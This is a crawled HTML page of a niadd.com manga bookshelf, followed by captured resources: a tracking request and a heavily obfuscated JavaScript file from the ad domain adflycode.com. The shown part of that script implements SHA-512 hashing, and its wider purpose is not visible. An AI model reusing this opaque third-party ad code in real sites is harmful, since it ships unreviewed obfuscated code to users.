                    <a href="https://english.niadd.com/manga/Juliet_wo_Ute.html" title="Juliet Wo Ute"><div class="bkslf-book-name">Juliet Wo Ute</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Shota Oni">
                        <a href="https://english.niadd.com/manga/Shota_Oni.html">
                            <img src="https://img3.yx247.com/files/img/logo/202011/202011081522001499.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://english.niadd.com/manga/Shota_Oni.html" title="Shota Oni"><div class="bkslf-book-name">Shota Oni</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Lord Baby Runs A Romance Fantasy With Cash">
                        <a href="https://english.niadd.com/manga/Lord_Baby_Runs_A_Romance_Fantasy_With_Cash.html">
                            <img src="https://img3.yx247.com/files/img/logo/202010/202010122233089855.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://english.niadd.com/manga/Lord_Baby_Runs_A_Romance_Fantasy_With_Cash.html" title="Lord Baby Runs A Romance Fantasy With Cash"><div class="bkslf-book-name">Lord Baby Runs A Romance Fantasy With Cash</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Timid Palette">
                        <a href="https://english.niadd.com/manga/Timid_Palette.html">
                            <img src="https://img3.yx247.com/files/img/logo/202002/202002022224349226.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://english.niadd.com/manga/Timid_Palette.html" title="Timid Palette"><div class="bkslf-book-name">Timid Palette</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="My Childhood Friends Are Trying To Kill Me">
                        <a href="https://english.niadd.com/manga/My_Childhood_Friends_are_Trying_to_Kill_Me.html">
                            <img src="https://img3.yx247.com/files/img/logo/202102/202102270011259185.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://english.niadd.com/manga/My_Childhood_Friends_are_Trying_to_Kill_Me.html" title="My Childhood Friends Are Trying To Kill Me"><div class="bkslf-book-name">My Childhood Friends Are Trying To Kill Me</div></a>
                </div>
                            </div>
            
            <!--分页器-->
            <div class="list-pager-box">
                <div class="page-navone">
    <div class="page-nav">
                                <a class="select" href="https://english.niadd.com/user/manga_list/user-1977524-page-1.html"><span class="pager-num">1</span></a>
                                <a class="page-number" href="https://english.niadd.com/user/manga_list/user-1977524-page-2.html"><span class="pager-num">2</span></a>
                                <a class="page-number" href="https://english.niadd.com/user/manga_list/user-1977524-page-3.html"><span class="pager-num">3</span></a>
                                <a class="page-number" href="https://english.niadd.com/user/manga_list/user-1977524-page-4.html"><span class="pager-num">4</span></a>
                                <a class="page-number" href="https://english.niadd.com/user/manga_list/user-1977524-page-5.html"><span class="pager-num">5</span></a>
                                <a href="https://english.niadd.com/user/manga_list/user-1977524-page-2.html" class="next"><span class="pager-next">Next&gt;&gt;</span></a>
                        <div class="page-all-num">All 107</div>
        <input class="page-go-input " name="page-go-input" type="text" style="width: 43px;" onkeyup="this.value=this.value.replace(/[^\d]/g,'');">
        <div class="page-go pointer-cursor">Go</div>
            </div>
</div>
<script>
    $(".page-go").on("click", function () {
        var to_page = $(this).siblings("[name='page-go-input']").val(),
            all_pages = "107";
        if(to_page > 0 && to_page <= +all_pages){
            location.href = "https://english.niadd.com/user/manga_list/user-1977524-page-"+to_page+".html"
        }
    });
</script>
            </div>
        </div>
    </div>
</div>
<div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="We have sent a new password to your registered Email successfully! Please check your Email, Or send again after 60 seconds!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Picture's max size ">Picture's max size </span>
    <span msg_lang="Success" value="Success">Success</span>
    <span msg_lang="Warn" value="Warn">Warn</span>
    <span msg_lang="Fail_mild" value="Oops! Something wrong~">Oops! Something wrong~</span>
    <span msg_lang="transmit_suc" value="Transmit successfully">Transmit successfully</span>
    <span msg_lang="report" value="report">report</span>
    <span msg_lang="Transmit" value="Transmit">Transmit</span>
    <span msg_lang="show_more" value="Show More">Show More</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Help">Help</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="Followed">Followed</span>
    <span msg_lang="Are_you_sure_delete" value="Are you sure to delete?">Are you sure to delete?</span>
    <span msg_lang="cancel" value="Cancel">Cancel</span>
    <span msg_lang="report_error" value="Report">Report</span>
    <span msg_lang="no_more_comments" value="No more comments">No more comments</span>
    <span msg_lang="Leave_reply" value="Leave reply">Leave reply</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ Add picture">+ Add picture</span>
    <span msg_lang="img_type_support" value="Only .JPG .JPEG .PNG .GIF">Only .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Image larger than 300*300px">Image larger than 300*300px</span>
    <span msg_lang="delete_success" value="Delete successfully!">Delete successfully!</span>
    <span msg_lang="remove_suc" value="Remove successfully!">Remove successfully!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Copy Link">Copy Link</span>
    <span msg_lang="Original" value="Original">Original</span>
    <span msg_lang="No_more_ellipsis" value="No more data ...">No more data ...</span>
    <span msg_lang="Rate_not_right" value="Rate isn't right">Rate isn't right</span>
    <span msg_lang="Size_not_right" value="Size isn't right">Size isn't right</span>
    <span msg_lang="Banner_size_not_right" value="Please upload 1000*600px banner image">Please upload 1000*600px banner image</span>
    <span msg_lang="we_have_sent_password" value="We have sent a new password to your registered Email successfully! Please check your Email, Or send again after 60 seconds!">We have sent a new password to your registered Email successfully! Please check your Email, Or send again after 60 seconds!</span>
    <span msg_lang="like" value="Like"></span>
    <span msg_lang="liked" value="Liked"></span>
    <span msg_lang="delete" value="Delete"></span>
    <span msg_lang="thump_up" value="Thump up"></span>
    <span msg_lang="reply" value="Reply"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="Close"></span>
    <span msg_lang="comment" value="Comment"></span>
    <span msg_lang="say_something" value="Say Something..."></span>
    <span msg_lang="uploaded_filed" value="Filed to upload"></span>
    <span msg_lang="click_reupload" value="Click to upload again"></span>
    <span msg_lang="url_format_unvalid" value="The format of url is not valid, check and try again please"></span>
    <span msg_lang="must_youtube" value="The URL must be like this: https://youtu.be/xxx or , https://www.youtube.com/watch?v=xxx or , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="Follow"></span>
    <span msg_lang="Unfollow" value="Following"></span>
    <span msg_lang="following" value="Following"></span>
    <span msg_lang="follow_him_her" value="Follow him(her)"></span>
    <span msg_lang="cancel_follow" value="Following"></span>
    <span msg_lang="delete_sure" value="Are you sure to delete?">Are you sure to delete?</span>
    <span msg_lang="Content_cant_empty" value="Content can't be empty">Content can't be empty</span>
    <span msg_lang="title_cant_empty" value="Title can't be empty">Title can't be empty</span>
    <span msg_lang="Are_you_sure_delete" value="Are you sure to delete?">Are you sure to delete?</span>
    <span msg_lang="sure_to_cancel_publish" value="Are you sure to cancel publishing it?">Are you sure to cancel publishing it?</span>
    <span msg_lang="cancel_publish" value="Your manga won\'t show to anyone after canceling publishing. Are you sure to cancel publishing? ">Your manga won\'t show to anyone after canceling publishing. Are you sure to cancel publishing? </span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="Publish">Publish</span>
    <span msg_lang="name_has_exist" value="* Manga name has existed.">* Manga name has existed.</span>
    <span msg_lang="delete_suc" value="Delete successfully!">Delete successfully!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="At least one picture">At least one picture</span>
    <span msg_lang="no_clubs" value="Your haven't followed any club">Your haven't followed any club</span>
    <span msg_lang="follow_club" value="Follow Club">Follow Club</span>
    <span msg_lang="name_cant_empty" value="* Manga name can't be empty.">* Manga name can't be empty.</span>
    <span msg_lang="name_has_exist" value="* Manga name has existed.">* Manga name has existed.</span>
    <span msg_lang="manga_cover_required" value="Manga cover is required">Manga cover is required</span>
    <span msg_lang="something_wrong" value="something wrong">something wrong</span>
    <span msg_lang="modify_suc" value="Modify successfully">Modify successfully</span>
    <span msg_lang="old_pwd_wrong" value="Old password is wrong">Old password is wrong</span>
    <span msg_lang="profile_wrong" value="The size or type of profile is not right">The size or type of profile is not right</span>
    <span msg_lang="site_url" value="https://english.niadd.com">https://english.niadd.com</span>
    <span msg_lang="Follower" value="Follower">Follower</span>
    <span msg_lang="remove" value="Remove">Remove</span>
    <span msg_lang="no_blacksheet" value="The blacklist is empty">The blacklist is empty</span>
    <span msg_lang="like_my_comment_dot" value="like my comment:">like my comment:</span>
    <span msg_lang="post" value="Post">Post</span>
    <span msg_lang="no_follower" value="You haven't follow anybody yet">You haven't follow anybody yet</span>
    <span msg_lang="no_following" value="You have no follower yet">You have no follower yet</span>
    <span msg_lang="you_no_message" value="You've no message.">You've no message.</span>
    <span msg_lang="scroll_more" value="Scroll to load more">Scroll to load more</span>
    <span msg_lang="No_more_ellipsis" value="No more data ...">No more data ...</span>
    <span msg_lang="comments" value="Comments">Comments</span>
    <span msg_lang="favourite" value="Favourite">Favourite</span>
    <span msg_lang="Loading" value="Loading ...">Loading ...</span>
    <span msg_lang="delete_failed" value="Fail to delete">Fail to delete</span>
    <span msg_lang="modify_failed" value="Fail to modify">Fail to modify</span>
    <span msg_lang="post_failed" value="Fail to post">Fail to post</span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Our App products</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Affiliates</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://english.niadd.com/list/New-Update.html" title="Latest Releases"><div class="footer-site-name">Latest Releases</div></a></td>
                        <td><a href="https://english.niadd.com/update.html" title="Today Updated"><div class="footer-site-name">Today Updated</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://english.niadd.com/list/New-Manga/" title="New Manga"><div class="footer-site-name">New Manga</div></a></td>
                        <td><a href="https://english.niadd.com/category/original.html" title="Original manga"><div class="footer-site-name">Original manga</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#6d1e081f1b040e082d000c030a0c09020a1e430e0200" title="Contact Us"><div class="footer-site-name">Contact Us</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--manga dog-->
<!--manga dog 悬浮下载框-->
<a href="https://www.mangadogs.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
                    <td><div class="sus-download-app-img"><img src="/files/images/brand/Mangadogs.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Manga Dogs</div>
                        <div class="sus-download-app-intro">Read 100k+ manga online</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn mangadog">Download</div>
    </div>
</a>
<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script type="text/javascript" src="/files/js/jquery.form.min.js?v=178"></script>
<script type="text/javascript" src="/files/js/jquery.validate.js?v=178"></script>
<script src="/files/dist/js/module/bookshelf.js?v=178" type="text/javascript"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=oXDLd7nG8b67d0082ac72fde399df53b0bc013a8eAnbx8wO3EyPD8tHzDKDvDJG0MEyjH4ANnrIAmv69bO8jEd0xgMkt08qVvEIwNoTncnp3uLlBqomGlgX%2FO5Ja5b2l%2FHP9Dtt3cQ%3D
body_size: -149
content:
69762c49312a6

--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92851
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var 